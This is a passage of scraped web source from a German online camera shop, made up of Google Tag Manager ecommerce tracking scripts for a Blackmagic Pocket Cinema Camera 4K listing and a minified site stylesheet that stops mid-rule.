        $header.toggleClass('scrolled', scrolled);
      }
    }

  $win.on('scroll.headerState', onScroll);
    onScroll();
  });</script>
<script nonce="aHl5Ynd6dzdpcTBsdDc0NHVwZ2NieHhtYzd3aTRmaXY=" data-defer-js-ignore>
    window.dataLayer = window.dataLayer || [];
    window.mstGtmProducts = window.mstGtmProducts || [];

    var mstGtmStorage = window.sessionStorage.getItem('mst_gtm');

    mstGtmStorage = mstGtmStorage ? mstGtmStorage : [];

     var mstGtmItem = {"0":"event","1":"view_item_list","2":{"item_list_name":"Blackmagic Pocket Cinema Cam 4K - Bundle","item_list_id":"category_58","items":[{"item_name":"Blackmagic Pocket Cinema Camera 4K","item_id":"2596","price":879,"discount":131.85,"currency":"EUR","item_category":"Blackmagic Pocket Cinema Cam 4K - Bundle","quantity":0,"item_brand":"","item_variant":"BM-CINECAMPOCHDMFT4K","item_list_name":"Blackmagic Pocket Cinema Cam 4K - Bundle","item_list_id":"category_58","index":1}],"customer_group":"NOT LOGGED IN"},"gtm_id":1769913440.6235};

    var gtmStorageKey = '';
    if (typeof mstGtmItem.analytics_type != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.analytics_type + '_';
    }
    if (typeof mstGtmItem.gtm_id != 'undefined' && mstGtmItem[0] != 'track') {
        gtmStorageKey = gtmStorageKey + mstGtmItem.gtm_id;
    }

    if (typeof mstGtmItem.gtm_id != 'undefined' && !mstGtmStorage.includes(gtmStorageKey) && mstGtmItem[0] != 'track') {
        window.dataLayer.push({ecommerce: null});

        if (typeof mstGtmItem.analytics_type != 'undefined') {
            window.dataLayer.push(mstGtmItem);
        } else {
            var formatedObj = {};
            formatedObj[mstGtmItem[0]] = mstGtmItem[1];
            formatedObj['ecommerce'] = mstGtmItem[2];

            window.dataLayer.push(formatedObj);
        }
    }
      window.mstGtmProducts = {"2596":{"item_name":"Blackmagic Pocket Cinema Camera 4K","item_id":"2596","price":879,"discount":131.85,"currency":"EUR","item_category":"Blackmagic Pocket Cinema Cam 4K - Bundle","quantity":0,"item_brand":"","item_variant":"BM-CINECAMPOCHDMFT4K","product_id":"2596"}};
    window.mstGtmProductVariants = [];
    window.sessionStorage.removeItem('mst_gtm');</script>
<script nonce="aHl5Ynd6dzdpcTBsdDc0NHVwZ2NieHhtYzd3aTRmaXY=" type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "mst_gtm_product_storage": {
                        "component": "Mirasvit_GoogleTagManager/js/product-storage",
                        "itemInfoUrl": "https://www.toneart-shop.de/mst_gtm/item/info/"
                    },
                    "mst_gtm": {
                        "component": "Mirasvit_GoogleTagManager/js/layer"
                    },
                    "mst_gtm_addtocart": {
                        "component": "Mirasvit_GoogleTagManager/js/event/addtocart"
                    },
                    "mst_gtm_events": {
                        "component": "Mirasvit_GoogleTagManager/js/events",
                        "logsUrl": "https://www.toneart-shop.de/mst_gtm/logs/save/"
                    },
                    "mst_gtm_toolbar": {
                        "component": "Mirasvit_GoogleTagManager/js/toolbar"
                    }
                }
            }
        }
    }</script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://www.toneart-shop.de/static/version1769820658/frontend/Toneart/default/de_DE/css/toneart.min.css
body_size: 20341
content:
:root{--background-color:#171717;--text-color:#fff}body{background-color:var(--background-color);color:var(--text-color)}html,body{scroll-behavior:smooth}body#html-body{font-family:"Roboto",sans-serif}.up-and-down-arrow{position:fixed;right:10px;top:200px;bottom:0;display:flex;align-items:center;flex-direction:column;justify-content:center;z-index:99;gap:10px}.up-and-down-arrow a.down-arrow svg,.up-and-down-arrow a.up-arrow svg{fill:#fff}.up-and-down-arrow a{background:#171717;height:24px}.light-mode .up-and-down-arrow a{background:#fff}.light-mode .up-and-down-arrow a.down-arrow svg,.light-mode .up-and-down-arrow a.up-arrow svg{fill:#000}.up-and-down-arrow a.down-arrow{transform:rotate(180deg)}.light-mode{--background-color:#fff;--text-color:#000}.page-header .block-search .block-content .origin{display:flex}.light-mode .three-images-paragraph p{color:#000}.light-mode .homePage-products h3.title{color:#000}.light-mode .three-images-section h1{color:#000}.product-item-info-home{color:#fff}.light-mode .product-item-info-home{color:#000}.brands-icon-inner svg{filter:brightness(1)}.light-mode .brands-icon-inner svg{filter:brightness(0)}body{transition:background-color .3s,color .3s}*{box-sizing:border-box}.main-banner .pagebuilder-slide-wrapper{padding-inline:30px}.page-header .header.content{display:flex;align-items:center;max-width:100%;padding:26px 45px;flex-wrap:wrap}.main-banner .hero-section p{font-size:20px;margin-top:10px}.page-header .header.panel>.header.links>.authorization-link:after{content:none}.page-header .block-search input{margin:0;padding-right:35px;position:static;width:0;float:right;padding-left:0;background:0 0;border:0 !important;box-shadow:none !important;cursor:pointer;min-height:100% !important;background:0 0 !important}form#search_mini_form{width:auto}.page-header .block.block-search{width:auto;margin:0}.page-header .logo{margin-bottom:0;margin-right:0;min-width:170px}.page-header .block-search .block-content{margin:0}.page-header .header.panel>.header.links{float:none;display:block;user-select:none}.page-header .header.panel>.header.links>li{display:block;margin:0}header.page-header .panel.wrapper{border-bottom:0;background-color:transparent;position:relative}.page-header .header.panel{position:absolute;background:#121212;display:none;top:35px}.page-header .minicart-wrapper .action.showcart:before{content:"" !important;display:inline-block !important;width:26px;height:26px;background-size:contain;background-repeat:no-repeat;background-image:url("data:image/svg+xml,%3Csvg viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cg id='SVGRepo_bgCarrier' stroke-width='0'%3E%3C/g%3E%3Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'%3E%3C/g%3E%3Cg id='SVGRepo_iconCarrier'%3E%3Cpath d='M3.86376 16.4552C3.00581 13.0234 2.57684 11.3075 3.47767 10.1538C4.3785 9 6.14721 9 9.68462 9H14.3153C17.8527 9 19.6214 9 20.5222 10.1538C21.4231 11.3075 20.9941 13.0234 20.1362 16.4552C19.5905 18.6379 19.3176 19.7292 18.5039 20.3646C17.6901 21 16.5652 21 14.3153 21H9.68462C7.43476 21 6.30983 21 5.49605 20.3646C4.68227 19.7292 4.40943 18.6379 3.86376 16.4552Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M19.5 9.5L18.7896 6.89465C18.5157 5.89005 18.3787 5.38775 18.0978 5.00946C17.818 4.63273 17.4378 4.34234 17.0008 4.17152C16.5619 4 16.0413 4 15 4M4.5 9.5L5.2104 6.89465C5.48432 5.89005 5.62128 5.38775 5.90221 5.00946C6.18199 4.63273 6.56216 4.34234 6.99922 4.17152C7.43808 4 7.95872 4 9 4' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M9 4C9 3.44772 9.44772 3 10 3H14C14.5523 3 15 3.44772 15 4C15 4.55228 14.5523 5 14 5H10C9.44772 5 9 4.55228 9 4Z' stroke='%23fff' stroke-width='1.5'%3E%3C/path%3E%3Cpath d='M8 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M16 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M12 13V17' stroke='%23fff' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/g%3E%3C/svg%3E");filter:brightness(2)}.page-header .header.panel.active{display:block;z-index:8;border:1px solid #444;background:#1f1f1f;border-radius:5px;padding:12px !important;right:0;top:50px}.header.panel>.header.links>li a:hover{color:#fff !important}.account-menu-open-outer{display:flex;align-items:center;gap:15px;margin-left:15px;margin-block:8px}.account-menu-open-outer a{color:#fff;border-radius:5px;padding:5px 10px;padding-left:0 !important;display:flex;text-decoration:none;align-items:center;gap:5px;font-size:16px;text-transform:capitalize}.account-menu-open{display:flex;cursor:pointer}.customer-welcome .customer-menu ul.header.links{min-width:auto;background:0 0;border:0;box-shadow:none;position:static}.customer-welcome ul:before,.customer-welcome ul:after,.customer-welcome .action.switch:after{display:none !important}.page-header .customer-welcome .customer-menu{display:block;margin-top:-5px}.page-header .customer-welcome .customer-menu a{color:#fff;padding:0}.page-header .block-search .action.search:before,.block-search .label:before{width:28px !important;height:28px !important;display:inline-block !important;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' width='24' height='24' color='%233bacdf' fill='none'%3E%3Cpath d='M16.0001 16.5L20 20.5' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M18 11.5C18 15.366 14.866 18.5 11 18.5C7.13401 18.5 4 15.366 4 11.5C4 7.63404 7.13401 4.50003 11 4.50003' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3Cpath d='M15.5 3.50003L15.7579 4.19706C16.0961 5.11105 16.2652 5.56805 16.5986 5.90142C16.932 6.2348 17.389 6.4039 18.303 6.74211L19 7.00003L18.303 7.25795C17.389 7.59616 16.932 7.76527 16.5986 8.09864C16.2652 8.43201 16.0961 8.88901 15.7579 9.803L15.5 10.5L15.2421 9.803C14.9039 8.88901 14.7348 8.43201 14.4014 8.09864C14.068 7.76527 13.611 7.59616 12.697 7.25795L12 7.00003L12.697 6.74211C13.611 6.4039 14.068 6.2348 14.4014 5.90142C14.7348 5.56805 14.9039 5.11105 15.2421 4.19706L15.5 3.50003Z' stroke='currentColor' stroke-width='1.5' stroke-linecap='round' stroke-linejoin='round'%3E%3C/path%3E%3C/svg%3E");background-size:cover;content:"" !important;font-size:24px !important;line-height:29px !important}.greet.welcome{display:none !important}.minicart-wrapper .action.showcart .counter.qty.empty{opacity:0}.header.panel>.header.links>li>a{color:#b3b3b3;text-decoration:none !important}.minicart-wrapper{margin-left:4px !important;margin-right:4px !important}.mst-searchautocomplete__autocomplete{border-top:none !important;background:#1f1f1f !important;border-radius:10px !important}.mst-searchautocomplete__index.popular ul li a{font-size:14px !important;color:#b3b3b3 !important;font-weight:400 !important;line-height:normal !important;text-decoration:none !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__index-title{border-bottom:1px solid #444 !important;font-size:14px !important;color:#fff !important}.mst-searchautocomplete__autocomplete .mst-searchautocomplete__results{padding:15px !important}.mst-searchautocomplete__index.popular ul li{padding:7px 10px !important}.mst-searchautocomplete__index.popular ul li a:hover{color:#fff !important}.page-header .customer-welcome ul li{margin:0;padding:0;background:0 0}.page-header .sw-megamenu.navigation li.level0>.level-top{color:#fff;font-weight:400;text-transform:capitalize;font-size:16px}.sw-megamenu.navigation{background:0 0}footer.page-footer .pagebuilder-button-link{font-size:14px;padding:0}footer.page-footer .footer.content{max-width:100%;padding-inline:45px;padding-top:40px}footer.page-footer .footer.content .block{float:none;max-width:100%;width:100%;margin:10px auto !important}main#maincontent{max-width:100%;padding-inline:0}footer.page-footer{background:#1f1f1f}.brands-icon-inner{display:flex;justify-content:center;padding-inline:45px;gap:20px}.footer-payment-icons{display:flex;align-items:center;justify-content:right;gap:10px}.footer-payment-icons svg{height:40px;width:65px}footer.page-footer .pagebuilder-button-link{color:#b3b3b3d9;font-weight:400}.newsletter-footer-section{background:#3bacdf;border-radius:10px;max-width:400px !important;padding:20px 25px !important;text-align:center;color:#000}footer.page-footer h3{color:#fff;font-size:16px;margin-bottom:20px}.pagebuilder-column:not(.last-column) .pagebuilder-button-link{margin-bottom:12px}.pagebuilder-column.last-column p{color:#b3b3b3d9}.footer-socialicons{display:flex;align-items:center;gap:3%;flex-wrap:wrap}.whatsapp-footer{display:flex;align-items:center;gap:10px;color:#fff}.main-banner .slick-slider .slick-arrow{background:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2214%22%20height%3D%2222%22%20fill%3D%22none%22%3E%3Cpath%20fill-rule%3D%22evenodd%22%20clip-rule%3D%22evenodd%22%20d%3D%22M.2.4A1%201%200%200%201%201.6.2l12%2010a1%201%200%200%201%200%201.6l-12%2010a1%201%200%200%201-1.2-1.6L11.333%2011%20.4%201.8A1%201%200%200%201%20.2.4z%22%20fill%3D%22%23FFFFFF%22%20stroke%3D%22%23FFFFFF%22%20stroke-width%3D%220.5%22/%3E%3C/svg%3E') !important;background-size:cover !important}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{width:auto;text-align:center;padding:0 80px;position:absolute;top:0;bottom:0;display:flex;align-items:center}.main-banner .pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay{justify-content:left}.main-banner .hero-section{color:#fff}.hero-section h2{margin-block:5px;font-size:65px;font-weight:900}.hero-section h3{margin:0;font-size:41px;font-weight:400}.main-banner .pagebuilder-slider{padding:0}.main-banner button.pagebuilder-slide-button{background:#3bacdf;border:0;border-radius:5px;color:#000;font-weight:400;padding-left:42px;position:relative}.main-banner ul.slick-dots{bottom:20px}.main-banner ul.slick-dots li{background:#3bacdf;border-radius:100%;height:12px;width:12px;margin:0 3px}.main-banner ul.slick-dots li.slick-active{width:35px;border-radius:12px}.main-banner ul.slick-dots li button:before{content:none}.main-banner ul.slick-dots li button{background:0 0;padding:0;border:0;height:13px;width:13px}.main-banner .slick-slider .slick-arrow.slick-next{right:35px;opacity:1;background:0 0 !important;opacity:1;height:auto}.main-banner .slick-slider .slick-arrow.slick-prev{left:35px;opacity:1;transform:rotate(0);transform:translateY(-50%);background:0 0 !important;opacity:1;height:auto}.page-header .sw-megamenu.navigation li.level0.chatgpt>.level-top{padding-left:0}.sw-megamenu.navigation li.level0.fullwidth svg{vertical-align:middle;cursor:pointer;margin-right:4px;margin-top:-4px}.pagebuilder-column-group.three-images-inner .pagebuilder-column img{border-radius:10px;border:2px solid #333;transition:.5s}.pagebuilder-column-group.three-images-inner{padding-inline:45px;margin-bottom:100px;margin-top:155px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:60px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column{position:relative;overflow:hidden}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section.seo-claims{display:inline-block;background:#fff;padding:3px 10px;position:absolute;top:1px;left:15px;font-weight:600;color:#fff;z-index:1;background:0 0}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line .pagebuilder-column section h3{color:#fff}.three-images-section h1{font-size:32px;color:#fff;font-weight:700;margin-bottom:10px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{background-image:url('data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E');content:"";width:35px;height:35px;display:inline-block;background-size:cover;position:absolute;left:7px;top:7px}.image-with-text-section{background:linear-gradient(90deg,rgba(29,29,29,1) 0%,rgba(45,45,45,1) 0%,rgba(45,45,45,1) 35%,rgba(29,29,29,1) 87%);border:1px solid #333;border-radius:10px;margin:0 45px;padding:20px;margin-bottom:40px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column{justify-content:center !important;text-align:center}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{color:#000;font-weight:400;padding:10px 25px !important;position:relative;background:#fff;border-width:0;border-radius:50px;display:flex;align-items:center;margin:0}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{background-image:url(data:image/svg+xml,%3Csvg%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%20width%3D%2235px%22%20height%3D%2235px%22%20viewBox%3D%220%200%2024%2024%22%20fill%3D%22none%22%3E%3Cg%20id%3D%22SVGRepo_bgCarrier%22%20stroke-width%3D%220%22/%3E%3Cg%20id%3D%22SVGRepo_tracerCarrier%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3Cg%20id%3D%22SVGRepo_iconCarrier%22%3E%3Cpath%20d%3D%22M7%2017L17%207M17%207H8M17%207V16%22%20stroke%3D%22%23000%22%20stroke-width%3D%221%22%20stroke-linecap%3D%22round%22%20stroke-linejoin%3D%22round%22/%3E%3C/g%3E%3C/svg%3E);content:"";width:25px;height:25px;display:inline-block;background-size:cover}.image-with-text-section h2{font-size:28px;color:#fff;display:inline-block;width:auto;font-weight:700;margin-bottom:10px !important;max-width:720px !important;margin:0 auto}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{color:#fff;margin:0 auto 30px;font-size:16px !important;max-width:700px}footer.page-footer .block.newsletter input{padding:0 0 0 40px;background:#000;border:0;border-bottom-left-radius:10px;height:42px;border-top-left-radius:10px;padding-right:20px;color:#fff;border-bottom-right-radius:0;border-top-right-radius:0}footer.page-footer .block.newsletter .action.subscribe{background:#fff;color:#000;font-size:16px;height:42px;border:1px solid #000;border-radius:0;border-bottom-right-radius:8px;border-top-right-radius:10px}footer.page-footer .block.newsletter .form.subscribe>.field{max-width:280px;width:100%;position:relative}footer.page-footer .block.newsletter .field .control:before{position:absolute;top:4px;color:#fff;margin-left:12px}.cleverpush-sticky-chat-widget-container{display:none}.cleverpush-sticky-chat-widget-container.active{z-index:999999 !important;display:block;bottom:100px !important}.copyright-section-footer{border-top:1px solid #444;padding-top:25px;margin-top:30px;max-width:1400px;margin:30px auto 0}footer.page-footer .block.newsletter input::placeholder{color:#fff}footer.page-footer .newsletter-footer-section p{font-size:18px !important;font-weight:700 !important;line-height:normal !important;margin-bottom:0}footer.page-footer .block.newsletter .actions{width:auto}footer.page-footer .block.newsletter .form.subscribe{display:flex;justify-content:center}.newsletter-para p{color:#b3b3b3d9;max-width:400px;font-size:14px;margin-bottom:50px;text-align:unset}.homePage-products li.item.product-item-info{width:100%;list-style:none;position:relative}.homePage-products li.item.product-item-info .custom-product-label{width:50px;position:absolute;top:7px;left:7px;z-index:99}.homePage-products .saved-money-toneart{display:none}.homePage-products .price-compare-toneart{display:flex;flex-direction:column;font-size:14px;gap:2px;margin-top:5px;min-height:30px}.homePage-products h3{font-size:18px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;margin-top:15px;font-weight:700}.product-item-info-home h3{font-weight:500 !important}.block-search .action.search{opacity:1 !important}.homePage-products li.item.product-item-info{color:#fff}.homePage-products ul.product-slider{padding:0}.homePage-products{padding:0 44px}.homePage-products li.item.product-item-info{border:1px solid #444 !important;border-radius:8px}.homePage-products h3.title{color:#fff;font-size:24px;margin-bottom:20px;font-weight:700}.homePage-products .delivery-time{display:flex;justify-content:center;margin-bottom:25px;margin-top:15px;color:#3bacdf;gap:5px}.homePage-products .product.attribute.delivery_time{display:flex;font-weight:700}.three-images-paragraph p{color:#fff;font-size:16px}.three-images-section h2{color:#fff;font-size:14px !important;background:#1f1f1f;border-radius:50px !important;margin:0 auto 10px;padding:9px 20px !important;font-weight:400 !important}.homePage-products .owl-nav button.owl-prev,.homePage-products .owl-nav button.owl-next{position:static !important;background:0 0 !important;line-height:40px !important}.homePage-products .owl-nav button.owl-prev:before,.homePage-products .owl-nav button.owl-next:before,.homePage-products .owl-nav button.owl-prev:after,.homePage-products .owl-nav button.owl-next:after{content:none !important}.homePage-products .owl-nav{position:absolute;right:0;top:-45px;margin-top:0 !important}.light-mode .categories-slider h3{color:#000}.categories-slider h3{color:#fff;font-size:24px;font-weight:700;margin-bottom:20px}.categories-slider{padding:0 45px 25px}.homePage-products button.action.tocart.primary{position:relative !important;display:flex !important;align-items:center !important;justify-content:center !important;gap:.65rem !important;width:max-content !important;margin-inline:auto !important;padding:.9rem 1.4rem !important;border:0 !important;border-radius:14px !important;cursor:pointer !important;background:linear-gradient(90deg,#3abeff 0%,#0090dc 100%);box-shadow:inset 0 1px 0 rgba(255,255,255,.3) !important;background-repeat:no-repeat !important;background-blend-mode:screen,screen,screen,screen,normal !important;color:#000 !important;font-weight:700 !important;font-size:14px !important;line-height:1 !important;text-shadow:0 1px 2px rgba(0,0,0,.1) !important;transition:transform .3s ease,filter .3s ease,box-shadow .3s ease !important;overflow:hidden !important;backface-visibility:hidden;transform:translateZ(0);will-change:transform,filter}.homePage-products button.action.tocart.primary:before{content:"" !important;position:absolute !important;inset:2px !important;border-radius:12px !important;pointer-events:none !important;background:linear-gradient(115deg,rgba(255,255,255,0) 0%,rgba(255,255,255,.18) 44%,rgba(255,255,255,.45) 50%,rgba(255,255,255,.18) 56%,rgba(255,255,255,0) 100%);background-size:250% 250%;background-position:-160% 0;opacity:0;mix-blend-mode:screen}@media (hover:hover){.homePage-products button.action.tocart.primary:hover{filter:brightness(1.08) contrast(1.08) !important;transform:translateY(-2px) scale(1.03);box-shadow:0 0 20px rgb(56 122 246/90%),0 0 5px rgba(58,190,255,.6),inset 0 1px 0 rgba(255,255,255,.3) !important}.homePage-products button.action.tocart.primary:hover:before{opacity:1;animation:ctaSheen 2s linear infinite}}.categories-slider button.slick-prev.slick-arrow{right:60px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1;transform:none;transform:translateY(-50%)}.video-slider button.slick-prev.slick-arrow,.video-slider button.slick-next.slick-arrow{background:0 0 !important;opacity:1;height:auto}.categories-slider button.slick-next.slick-arrow{right:20px;left:auto;height:20px;top:-43px;background:0 0 !important;opacity:1}.categories-slider .slick-slide{margin:0 7.5px}.categories-slider .slick-list{margin:0 -7.5px}.homePage-products button.action.tocart.primary.prcall_button_color{color:#000 !important;font-size:16px;background:#3bacdf !important;border:0;height:40px;font-weight:500}.sections.nav-sections{background:0 0;margin:0 auto}.sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a span{text-decoration:none !important}.light-mode .homePage-products .owl-nav button.owl-prev span,.light-mode .homePage-products .owl-nav button.owl-next span{color:#000 !important}.homePage-products .owl-nav button.owl-prev span,.homePage-products .owl-nav button.owl-next span{font-size:40px;display:block;color:#fff !important;height:45px;width:max-content}.homePage-products a.action.towishlist{position:absolute;z-index:9;right:10px;top:10px}.video-slider{padding:0 45px}.video-slider ul.slick-dots{bottom:25px}.video-slider ul.slick-dots li button:before{content:none}.video-slider ul.slick-dots li{width:35px;height:4px}.homePage-products li.item.product-item-info .product-image img{width:auto;margin:0 auto}.homePage-products li.item.product-item-info a.product-image{background:#fff;display:block;text-align:center;border-top-left-radius:8px;border-top-right-radius:8px}.video-slider ul.slick-dots li button{background:gray;width:100%;height:100%;padding:0;border-radius:0}.video-slider ul.slick-dots li.slick-active button{background:#fff}.video-slider ul.slick-dots li{width:35px;height:5px;margin:3px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px;font-weight:700}.homePage-products .item-price .price-details{margin-top:5px;font-size:14px}.homePage-products .price-compare-toneart .uvp-netto .netto-price{position:relative}.homePage-products .price-compare-toneart .uvp-netto .netto-price:before{content:"";height:1px;display:inline-block;background:red;width:100%;position:absolute;top:8px;transform:rotate(170deg)}.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax:before,.homePage-products li.item.product-item-info .price-wrapper.price-excluding-tax .price{font-size:14px}.homePage-products .price-compare-toneart .offered-price{font-weight:400}.homePage-products .item-price .price-details a{color:#3bacdf;font-weight:700;text-decoration:none}.homePage-products li.item.product-item-info span.price-wrapper.price-excluding-tax .price{font-weight:400}.product-item-info-home{padding:0 20px 15px}.homePage-products button.action.tocart.primary.prcall_button_color{margin:136px auto 0}.categories-slider .slick-slider{padding:0}.video-slider .slick-slider .slick-arrow:before,.video-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:after,.categories-slider .slick-slider .slick-arrow:before{content:none}.light-mode .categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#000 !important}.categories-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.light-mode .categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#000 !important}.categories-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:40px;height:45px;display:inline-block}.main-banner button.slick-prev.slick-arrow:before,.video-slider button.slick-prev.slick-arrow:before{content:"‹" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}body .page-wrapper .main-banner button.slick-prev.slick-arrow:before,body .page-wrapper .main-banner button.slick-next.slick-arrow:before{color:#fff !important}.main-banner button.slick-next.slick-arrow:before,.video-slider button.slick-next.slick-arrow:before{content:"›" !important;color:#fff !important;opacity:1 !important;font-size:60px;height:45px;display:inline-block}.video-slider button.slick-prev.slick-arrow{left:45px;transform:rotate(0);transform:translateY(-50%)}.video-slider button.slick-next.slick-arrow{right:45px}footer.page-footer h3.whatsapp-heading{margin-top:50px}.itemDrohnen.product-item-wrap{margin-top:70px}.video-slider{margin-top:90px}.three-images-section{margin-top:90px}.categories-slider{margin:30px 0}.categories-slider .pagebuilder-slide-wrapper{border:1px solid #333;border-radius:10px;overflow:hidden;transition:.5s}.page-header .header.panel li{padding-bottom:5px}body .header.panel>.header.links>li.customer-welcome{padding-bottom:0}.customer-welcome .customer-name{display:none}body .customer-welcome ul li:hover{background:0 0}body .customer-welcome ul li a:hover{text-decoration:underline}.copyright-section-footer .pagebuilder-column:last-child{padding-right:0 !important}@media screen and (max-width:991px){html body[class*=lease-form-] .page-title{font-size:24px}html body[class*=lease-form-] div[data-content-type=tabs] .tabs-content [data-content-type=tab-item]{padding:20px !important}body[class*=lease-form-] .column.main{width:100%}body[class*=lease-form-] .page-title-wrapper{padding-inline:20px;padding-top:20px}.technology-section:not(.slick-initialized) .technology-section-item{min-width:calc(50% - 7.5px)}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{display:none}.homePage-products ul.product-slider:not(.owl-loaded) li.item.product-item-info{margin-right:15px;min-width:calc(100% - 0px)}.amgdprcookie-bar-container .amgdprcookie-buttons-block{flex-wrap:wrap;justify-content:center;padding-inline:15px}.footer-socialicons svg{width:28px}.categories-slider{padding-inline:20px}.homePage-products{padding:0 20px}.image-with-text-section h2{font-size:24px;margin-top:0;margin-bottom:10px}.image-with-text-section{margin:0 20px}.image-with-text-section .pagebuilder-column-line .pagebuilder-column p{font-size:16px;margin:0 auto 15px}.video-slider{margin-top:40px;padding-inline:20px}footer.page-footer .footer.content{padding-inline:20px;padding-top:20px;padding-bottom:100px}.brands-icon-inner{padding-inline:20px;gap:5px;flex-wrap:wrap}.brands-icon-inner svg{width:32%;height:auto}footer.page-footer{margin-top:0}.brands-icon-inner{padding-top:40px}.three-images-section{margin-top:40px;padding-inline:20px}.three-images-paragraph p{font-size:16px}.pagebuilder-column-group.three-images-inner{padding-inline:0px;margin-bottom:40px;margin-top:40px}.three-images-section h1{font-size:24px}.three-images-section h2{font-size:20px}.pagebuilder-column-group.three-images-inner .pagebuilder-column-line{gap:20px}.main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content button:before{content:"";width:28px;height:22px;top:11px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary:before{content:"";width:28px;height:22px;top:11px}footer.page-footer .newsletter-footer-section p{font-size:18px}footer.page-footer .block.newsletter .action.subscribe{font-size:14px;padding:0 10px}.whatsapp-footer svg{width:36px}.categories-slider{margin:10px 0}.homePage-products h3{font-size:18px}.homePage-products li.item.product-item-info .price-box.price-final_price .price-including-tax .price{font-size:18px}.homePage-products button.action.tocart.primary{font-size:16px}.homePage-products button.action.tocart.primary svg{width:25px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary{font-size:14px}.image-with-text-section .pagebuilder-column-line .pagebuilder-button-primary span{font-size:16px !important}.homePage-products button.action.tocart.primary.prcall_button_color{font-size:16px}.page-wrapper .nav-toggle:before{color:#fff;margin-top:2px}.page-wrapper .hero-section h2{font-size:24px}.page-wrapper .hero-section h3{font-size:16px}.main-banner .slick-slider .slick-arrow.slick-prev{left:10px;z-index:10}.main-banner .slick-slider .slick-arrow.slick-next{right:20px;z-index:26}.page-wrapper .main-banner .pagebuilder-slide-wrapper .pagebuilder-poster-content{padding-inline:45px;left:0;right:0;justify-content:center}.main-banner button.pagebuilder-slide-button{font-size:12px;margin-top:0}.categories-slider h3{font-size:24px;padding-right:70px}.homePage-products h3.title{font-size:24px;margin-bottom:26px}.image-with-text-section svg{height:auto;padding-top:40px}.newsletter-para p{font-size:14px;margin-bottom:20px}}@media screen and (min-width:769px){.ai-commerce-page .hero h1{height:52.8px}.subcategory-image img{min-height:348px}body:has(.logged-in) .page-wrapper header.page-header .panel.wrapper .account-menu-open-outer .account-menu-trigger:after{content:"";right:7px;top:1px}.page-header .header.panel .header.links li.nav.item:before{content:"📡";margin-right:3px}header.page-header .header.panel>.header.links{display:flex;flex-direction:column}.page-header .header.panel .header.links li.nav.item:before{content:"📡";font-size:12px !important}.sw-megamenu.navigation li.level0 .submenu .container{overflow-y:auto;height:100%;max-height:400px}body #invite-friend{bottom:145px;top:auto}.sw-megamenu.navigation .subchildmenu.mega-columns>li{text-align:left}.homePage-products li.item.product-item-info a.product-image{padding-block:30px}.homePage-products li.item.product-item-info .product-image img{max-height:270px}header.page-header .block.block-search{margin-top:3px}.gtranslate_wrapper .gt_switcher_wrapper{left:0 !important;bottom:121px !important;top:initial !important}.chatgpt-modal 